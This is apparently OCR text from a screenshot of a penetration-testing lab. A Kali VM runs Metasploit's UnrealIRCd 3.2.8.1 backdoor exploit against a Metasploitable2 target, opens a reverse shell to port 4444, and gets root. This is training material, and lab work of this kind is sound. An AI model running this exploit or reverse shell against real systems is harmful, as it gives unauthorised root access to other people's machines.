 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Wed 00:03 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > edit
[!] LocalEditor or $VISUAL/$EDITOR should be set. Falling back on vim.
[*] Launching vim /usr/share/metasploit-framework/modules/exploits/unix/irc/unreal_ircd_3281_
backdoor.rb
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.168.20.145:4444
[*] 172.168.20.138:6667 - Connected to 172.168.20.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 172.168.20.138:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fJfa3AZZlQn2QnX2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fJfa3AZZlQn2QnX2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.168.20.145:4444 -> 172.168.20.138:36883) at 2019-02-0
6 00:03:35 -0500
whoami
root
metaserver
_rl5me1.pdf
To return to your computer, press Ctrl+Alt.
10:36
06-02-2019